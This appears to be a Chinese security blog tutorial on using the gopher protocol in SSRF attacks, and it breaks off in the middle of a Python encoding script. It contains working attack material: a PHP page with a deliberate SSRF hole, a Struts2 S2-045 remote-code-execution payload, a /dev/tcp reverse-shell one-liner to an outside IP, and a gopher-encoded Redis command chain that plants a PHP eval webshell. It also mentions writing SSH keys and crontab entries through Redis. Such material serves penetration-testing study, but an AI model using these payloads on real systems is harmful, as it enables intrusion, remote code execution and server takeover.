Gopher简介
定义:Gopher是Internet上一个非常有名的信息查找系统,它将Internet上的文件组织成某种索引,很方便地将用户从Internet的一处带到另一处。在WWW出现之前,Gopher是Internet上最主要的信息检索工具,Gopher站点也是最主要的站点,使用tcp70端口。gopher协议支持发出GET、POST请求:可以先截获get请求包和post请求包,再构成符合gopher协议的请求。gopher协议是ssrf利用中最强大的协议。
gopher协议是一个在http协议诞生前用来访问Internet资源的协议可以理解为http协议的前身或简化版,虽然很古老但现在很多库还支持gopher协议而且gopher协议功能很强大。它可以实现多个数据包整合发送,然后gopher服务器将多个数据包捆绑着发送到客户端,这就是它的菜单响应。比如使用一条gopher协议的curl命令就能操作mysql数据库或完成对redis的攻击等等。gopher协议使用tcp可靠连接。
限制:gopher协议在各个编程语言中的使用限制
| 协议 | 支持情况 |
|---|---|
| PHP | PHP |
| Java | 小于JDK1.7 |
| Curl | 低版本不支持 |
| Perl | 支持 |
| ASP.NET | 小于版本3 |
Gopher协议
协议格式
gopher://<host>:<port>/<gopher-path>_ + [TCP/IP数据]
这里的_是一种数据连接格式,不一定是_,其他任意字符都行,例如这里以1作为连接字符:
curl gopher://127.0.0.1:70/1test
默认端口70,整个<gopher-path>部分可以省略。
发起post请求,回车换行需要使用%0d%0a,如果多个参数,参数之间的&也需要进行URL编码。
gopher会将后面的数据部分发送给相应的端口,这些数据可以是字符串,也可以是其他的数据请求包,比如GET,POST请求,redis,mysql未授权访问等,同时数据部分必须要进行URL编码,这样gopher协议才能正确解析。
发送gopher请求
curl gopher://www.example.com/path/_[file]
curl gopher://192.168.43.26:8888/_Hi%0aNewLine%0aThere
使用Gopher协议发送一个请求,环境为:nc起一个监听,curl发送gopher请求

gopher发送GET请求
在gopher协议中发送HTTP的数据,需要以下三步:
1、构造HTTP数据包
2、URL编码、替换回车换行为%0d%0a
3、发送gopher协议
GET / HTTP/1.1
Host: baidu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: BAIDUID=AEC95A01B732C2DED98755D470DEE40D:FG=1; BDUSS=1RYVDRKODZ2cWczNEpFTWhlVWJJTmlUeUlGdEZsQnZYS0trUlBxa2FDVEVubzVnRVFBQUFBJCQAAAAAAAAAAAEAAABlgi8TcXE3NDE0NzQ1OTYAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMQRZ2DEEWdgS
Connection: close
URL全编码1次HTTP请求包,最后要加%0d%0a

%47%45%54%20%2f%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%62%61%69%64%75%2e%63%6f%6d%0d%0a%55%70%67%72%61%64%65%2d%49%6e%73%65%63%75%72%65%2d%52%65%71%75%65%73%74%73%3a%20%31%0d%0a%55%73%65%72%2d%41%67%65%6e%74%3a%20%4d%6f%7a%69%6c%6c%61%2f%35%2e%30%20%28%57%69%6e%64%6f%77%73%20%4e%54%20%31%30%2e%30%3b%20%57%69%6e%36%34%3b%20%78%36%34%29%20%41%70%70%6c%65%57%65%62%4b%69%74%2f%35%33%37%2e%33%36%20%28%4b%48%54%4d%4c%2c%20%6c%69%6b%65%20%47%65%63%6b%6f%29%20%43%68%72%6f%6d%65%2f%38%39%2e%30%2e%34%33%38%39%2e%39%30%20%53%61%66%61%72%69%2f%35%33%37%2e%33%36%0d%0a%41%63%63%65%70%74%3a%20%74%65%78%74%2f%68%74%6d%6c%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%68%74%6d%6c%2b%78%6d%6c%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%6d%6c%3b%71%3d%30%2e%39%2c%69%6d%61%67%65%2f%61%76%69%66%2c%69%6d%61%67%65%2f%77%65%62%70%2c%69%6d%61%67%65%2f%61%70%6e%67%2c%2a%2f%2a%3b%71%3d%30%2e%38%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%73%69%67%6e%65%64%2d%65%78%63%68%61%6e%67%65%3b%76%3d%62%33%3b%71%3d%30%2e%39%0d%0a%41%63%63%65%70%74%2d%45%6e%63%6f%64%69%6e%67%3a%20%67%7a%69%70%2c%20%64%65%66%6c%61%74%65%0d%0a%41%63%63%65%70%74%2d%4c%61%6e%67%75%61%67%65%3a%20%65%6e%2d%55%53%2c%65%6e%3b%71%3d%30%2e%39%0d%0a%43%6f%6f%6b%69%65%3a%20%42%41%49%44%55%49%44%3d%41%45%43%39%35%41%30%31%42%37%33%32%43%32%44%45%44%39%38%37%35%35%44%34%37%30%44%45%45%34%30%44%3a%46%47%3d%31%3b%20%42%44%55%53%53%3d%31%52%59%56%44%52%4b%4f%44%5a%32%63%57%63%7a%4e%45%70%46%54%57%68%6c%56%57%4a%4a%54%6d%6c%55%65%55%6c%47%64%45%5a%73%51%6e%5a%59%53%30%74%72%55%6c%42%78%61%32%46%44%56%45%56%75%62%7a%56%6e%52%56%46%42%51%55%46%42%4a%43%51%41%41%41%41%41%41%41%41%41%41%41%45%41%41%41%42%6c%67%69%38%54%63%58%45%33%4e%44%45%30%4e%7a%51%31%4f%54%59%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%4d%51%52%5a%32%44%45%45%57%64%67%53%0d%0a%43%6f%6e%6e%65%63%74%69%6f%6e%3a%20%63%6c%6f%73%65%0d%0a%0d%0a
将URL全编码后的HTTP请求包的字符串附加到_后
curl -v gopher://127.0.0.1/_%47%45%54%20%2f%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%62%61%69%64%75%2e%63%6f%6d%0d%0a%55%70%67%72%61%64%65%2d%49%6e%73%65%63%75%72%65%2d%52%65%71%75%65%73%74%73%3a%20%31%0d%0a%55%73%65%72%2d%41%67%65%6e%74%3a%20%4d%6f%7a%69%6c%6c%61%2f%35%2e%30%20%28%57%69%6e%64%6f%77%73%20%4e%54%20%31%30%2e%30%3b%20%57%69%6e%36%34%3b%20%78%36%34%29%20%41%70%70%6c%65%57%65%62%4b%69%74%2f%35%33%37%2e%33%36%20%28%4b%48%54%4d%4c%2c%20%6c%69%6b%65%20%47%65%63%6b%6f%29%20%43%68%72%6f%6d%65%2f%38%39%2e%30%2e%34%33%38%39%2e%39%30%20%53%61%66%61%72%69%2f%35%33%37%2e%33%36%0d%0a%41%63%63%65%70%74%3a%20%74%65%78%74%2f%68%74%6d%6c%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%68%74%6d%6c%2b%78%6d%6c%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%6d%6c%3b%71%3d%30%2e%39%2c%69%6d%61%67%65%2f%61%76%69%66%2c%69%6d%61%67%65%2f%77%65%62%70%2c%69%6d%61%67%65%2f%61%70%6e%67%2c%2a%2f%2a%3b%71%3d%30%2e%38%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%73%69%67%6e%65%64%2d%65%78%63%68%61%6e%67%65%3b%76%3d%62%33%3b%71%3d%30%2e%39%0d%0a%41%63%63%65%70%74%2d%45%6e%63%6f%64%69%6e%67%3a%20%67%7a%69%70%2c%20%64%65%66%6c%61%74%65%0d%0a%41%63%63%65%70%74%2d%4c%61%6e%67%75%61%67%65%3a%20%65%6e%2d%55%53%2c%65%6e%3b%71%3d%30%2e%39%0d%0a%43%6f%6f%6b%69%65%3a%20%42%41%49%44%55%49%44%3d%41%45%43%39%35%41%30%31%42%37%33%32%43%32%44%45%44%39%38%37%35%35%44%34%37%30%44%45%45%34%30%44%3a%46%47%3d%31%3b%20%42%44%55%53%53%3d%31%52%59%56%44%52%4b%4f%44%5a%32%63%57%63%7a%4e%45%70%46%54%57%68%6c%56%57%4a%4a%54%6d%6c%55%65%55%6c%47%64%45%5a%73%51%6e%5a%59%53%30%74%72%55%6c%42%78%61%32%46%44%56%45%56%75%62%7a%56%6e%52%56%46%42%51%55%46%42%4a%43%51%41%41%41%41%41%41%41%41%41%41%41%45%41%41%41%42%6c%67%69%38%54%63%58%45%33%4e%44%45%30%4e%7a%51%31%4f%54%59%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%4d%51%52%5a%32%44%45%45%57%64%67%53%0d%0a%43%6f%6e%6e%65%63%74%69%6f%6e%3a%20%63%6c%6f%73%65%0d%0a%0d%0a
$nc -lvv 70
GET / HTTP/1.1
Host: baidu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: BAIDUID=AEC95A01B732C2DED98755D470DEE40D:FG=1; BDUSS=1RYVDRKODZ2cWczNEpFTWhlVWJJTmlUeUlGdEZsQnZYS0trUlBxa2FDVEVubzVnRVFBQUFBJCQAAAAAAAAAAAEAAABlgi8TcXE3NDE0NzQ1OTYAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMQRZ2DEEWdgS
Connection: close

服务器本地访问,这也就解释了当服务器在存在ssrf漏洞的时候(服务器请求伪造漏洞),可以通过gopher协议访问内网或者直接刺穿内网(通过存在未授权访问的redis,mysql等)。
** 在转换为URL编码时候有这么几个坑 **
1、问号(?)需要转码为URL编码,也就是%3f
2、回车换行要变为%0d%0a,但如果直接用工具转,可能只会有%0a
3、在HTTP包的最后要加%0d%0a,代表消息结束(具体可研究HTTP包结束)
发送POST请求
必须参数POST、Host、Content-Type、Content-Length
POST /v1/pages HTTP/2
Host: content-autofill.googleapis.com
X-Goog-Encode-Response-If-Executable: base64
X-Goog-Api-Key: dummytoken
X-Client-Data: COrfygE=
Sec-Fetch-Site: none
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
alt=proto
URL全编码HTTP请求包
将URL全编码后的HTTP请求包的字符串附加到
_后
curl -v gopher://127.0.0.1/_%50%4f%53%54%20%2f%76%31%2f%70%61%67%65%73%20%48%54%54%50%2f%32%0d%0a%48%6f%73%74%3a%20%63%6f%6e%74%65%6e%74%2d%61%75%74%6f%66%69%6c%6c%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%0d%0a%58%2d%47%6f%6f%67%2d%45%6e%63%6f%64%65%2d%52%65%73%70%6f%6e%73%65%2d%49%66%2d%45%78%65%63%75%74%61%62%6c%65%3a%20%62%61%73%65%36%34%0d%0a%58%2d%47%6f%6f%67%2d%41%70%69%2d%4b%65%79%3a%20%64%75%6d%6d%79%74%6f%6b%65%6e%0d%0a%58%2d%43%6c%69%65%6e%74%2d%44%61%74%61%3a%20%43%4f%72%66%79%67%45%3d%0d%0a%53%65%63%2d%46%65%74%63%68%2d%53%69%74%65%3a%20%6e%6f%6e%65%0d%0a%53%65%63%2d%46%65%74%63%68%2d%4d%6f%64%65%3a%20%6e%6f%2d%63%6f%72%73%0d%0a%53%65%63%2d%46%65%74%63%68%2d%44%65%73%74%3a%20%65%6d%70%74%79%0d%0a%55%73%65%72%2d%41%67%65%6e%74%3a%20%4d%6f%7a%69%6c%6c%61%2f%35%2e%30%20%28%57%69%6e%64%6f%77%73%20%4e%54%20%31%30%2e%30%3b%20%57%69%6e%36%34%3b%20%78%36%34%29%20%41%70%70%6c%65%57%65%62%4b%69%74%2f%35%33%37%2e%33%36%20%28%4b%48%54%4d%4c%2c%20%6c%69%6b%65%20%47%65%63%6b%6f%29%20%43%68%72%6f%6d%65%2f%38%39%2e%30%2e%34%33%38%39%2e%39%30%20%53%61%66%61%72%69%2f%35%33%37%2e%33%36%0d%0a%41%63%63%65%70%74%2d%45%6e%63%6f%64%69%6e%67%3a%20%67%7a%69%70%2c%20%64%65%66%6c%61%74%65%0d%0a%41%63%63%65%70%74%2d%4c%61%6e%67%75%61%67%65%3a%20%65%6e%2d%55%53%2c%65%6e%3b%71%3d%30%2e%39%0d%0a%43%6f%6e%6e%65%63%74%69%6f%6e%3a%20%63%6c%6f%73%65%0d%0a%43%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%20%39%0d%0a%0d%0a%61%6c%74%3d%70%72%6f%74%6f
$nc -lvv 70
POST /v1/pages HTTP/2
Host: content-autofill.googleapis.com
X-Goog-Encode-Response-If-Executable: base64
X-Goog-Api-Key: dummytoken
X-Client-Data: COrfygE=
Sec-Fetch-Site: none
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
alt=proto
gopher协议在ssrf中的利用
出现ssrf 的地方如果没有对协议、ip、端口等一些东西进行限制,则可以用来探测内网存活的ip及开放的端口、读取任意文件、利用phar协议触发反序列化、攻击内网redis/memcache/mysql及web应用fastcgi或其他服务等等。而gopher协议在其中占了很重要的角色。
测试代码
我们先准备了一个带有ssrf漏洞的页面,代码如下:
<?php
$url = $_GET['url'];
$curlobj = curl_init($url);
curl_setopt($curlobj, CURLOPT_HEADER, 0);
curl_exec($curlobj);
?>
攻击内网web 服务
当通过ssrf发现内网存在着一些比较脆弱的web服务,比如有存在struts2漏洞的web服务,就可以尝试使用gopher协议把poc发送过去实现rce,比如下面复现的这个内网struts2 s2-045漏洞就是通过gopher协议提交位于header内的poc来完成rce。
实验中存在ssrf 漏洞的靶机是192.168.73.150,存在struts2 s2-045漏洞的内网靶机是192.168.123.155(同一内网)。
通常的s2-045的poc如下
GET /showcase.action HTTP/1.1
Host: 192.168.123.155:8080
Content-Type:%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='id').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
对该poc的空格和一些特殊字符进行url编码,然后每个回车都编码成%0d%0a包括尾巴行的回车即可用gopher协议提交。为了方便直接把Content-Type后面的poc全部url编码了,最后结果如下。

需要注意的是在url中提交ssrf poc的时候得再进行一次url编码。
这里也可以直接反弹shell,s2-045把id换成这条命令可以反弹shell
exec 5<>/dev/tcp/192.168.123.182/7777;cat <&5 |while read line;do $line 2>&5 >&5;done
攻击内网redis
这里攻击的redis 是存在密码的。
redis写webshell
这个的利用条件是知道web目录,redis启动账户有权限往web目录里写入内容。普通利用redis写webshell过程,是设置了一个key的值为shell后通过备份数据库把shell保存到web目录,操作如下。
# redis-cli -h 127.0.0.1 -a foo
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
127.0.0.1:6379> set shell '<?php eval($_POST[cmd]);?>'
OK
127.0.0.1:6379> config set dir '/var/www/html'
OK
127.0.0.1:6379> config set dbfilename shell.php
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379></pre>
利用gopher协议则需要现在先在本地利用上述操作复现并抓包下来后,丢到wireshark里导出原始数据处理成gopher协议的poc,具体如下。
使用tcpdum抓包回环网卡lo的6379端口的完整包内容写入到a.cap,抓取上述redis写webshell的操作并输出原始数据。
tcpdump -i lo port 6379 -s 0 -w a.cap
将a.cap 用wireshark打开找到发送redis命令的包然后追踪流,以原始数据保存到a.txt

使用如下命令将原始数据a.txt的内容进行编码,后使用gopher协议发送到6379端口。
cat a.txt|xxd -plain|sed -r 's/(..)/%\1/g'|tr -d '\n'

curl -v 'http://127.0.0.1/ssrf.php?url=gopher%3a//127.0.0.1%3a6379/_%2a%32%0d%0a%24%34%0d%0a%41%55%54%48%0d%0a%24%37%0d%0a%74%65%73%74%36%36%36%0d%0a%2a%31%0d%0a%24%37%0d%0a%43%4f%4d%4d%41%4e%44%0d%0a%2a%33%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%35%0d%0a%73%68%65%6c%6c%0d%0a%24%32%36%0d%0a%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%63%6d%64%5d%29%3b%3f%3e%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%33%0d%0a%64%69%72%0d%0a%24%31%33%0d%0a%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%31%30%0d%0a%64%62%66%69%6c%65%6e%61%6d%65%0d%0a%24%39%0d%0a%73%68%65%6c%6c%2e%70%68%70%0d%0a%2a%31%0d%0a%24%34%0d%0a%73%61%76%65%0d%0a'
也可以使用这个脚本进行编码生成payload。

除了写入webshell外还可以写ssh公钥、写crontab任务等,过程和上面类似。写ssh公钥的利用条件是redis启动用户在目标home目录下有写入权限,服务器开放了ssh且可以使用密钥登录,需要注意的是设置key值的时候要用换行\n隔开,不然写入了也无法解析。
攻击mysql
如果内网存在没有密码的mysql 则也可以使用gopher 协议进行攻击,操作过程和上面类似,在本地操作mysql 交互把数据完整抓包下来编码通过gopher 提交,在与mysql 交互的最后如果不exit gopher 会保持连接需要ctrl+c 才能显示结果。需要注意的是存在ssrf 漏洞的服务系统要和抓包时候与mysql 交互的系统要一样。
攻击FastCGI
附:gopher编码脚本(主要是为了编码不可见字符和):
#!/usr/bin/python
# -*- coding:utf8 -*-
import getopt
import sys
import re
def togopher():
try:
opts,args = getopt.getopt(sys.argv[1:], "hf:s:", ["help", "file=", "stream="])
except:
print """
